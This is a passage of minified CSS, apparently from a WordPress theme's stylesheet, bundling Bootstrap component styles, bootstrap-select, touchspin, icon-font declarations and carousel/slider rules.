a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret{content:"";border-top:0;border-bottom:4px dashed}.dropup .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn{position:relative;float:left}.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn .caret{margin-left:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav>li>a>img{max-width:none}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-toggle{display:none}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}select.bs-select-hidden,select.selectpicker{display:none!important}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px;z-index:1}.bootstrap-select>.dropdown-toggle.bs-placeholder,.bootstrap-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select>.dropdown-toggle.bs-placeholder:hover{color:#999}.bootstrap-select>select{position:absolute!important;bottom:0;left:50%;display:block!important;width:.5px!important;height:100%!important;padding:0!important;opacity:0!important;border:none}.bootstrap-select>select.mobile-device{top:0;left:0;display:block!important;width:100%!important;z-index:2}.error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:#333 dotted thin!important;outline:-webkit-focus-ring-color auto 5px!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.form-control.input-group-btn:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group.bs-container{position:absolute;height:0!important;padding:0!important}.bootstrap-select.btn-group.bs-container .dropdown-menu{z-index:1060}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%;float:none}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-calendar:before{content:"\f073"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-linkedin:before{content:"\f0e1"}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}@font-face{font-display:swap;font-family:icomoon;src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd');src:url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.eot?u0udyd#iefix') format('embedded-opentype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.ttf?u0udyd') format('truetype'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.woff?u0udyd') format('woff'),url('https://www.barsnet.com/wp-content/themes/fulton/fonts/icomoon.svg?u0udyd#icomoon') format('svg');font-weight:400;font-style:normal}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:block;width:100%;-webkit-tap-highlight-color:transparent;z-index:1;position:relative}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;height:auto;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-ms-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("https://www.barsnet.com/wp-content/themes/fulton/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s;-moz-transition:scale .1s;-ms-transition:scale .1s;-o-transition:scale .1s;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-frame{position:relative;z-index:1}.slides,.slides>li{margin:0;padding:0;list-style:none}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 10px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto}.carousel li{margin-right:5px}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 